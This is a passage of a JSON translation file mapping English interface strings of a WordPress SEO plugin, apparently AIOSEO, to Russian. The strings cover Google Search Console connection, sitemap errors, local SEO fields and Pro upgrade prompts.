\u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e 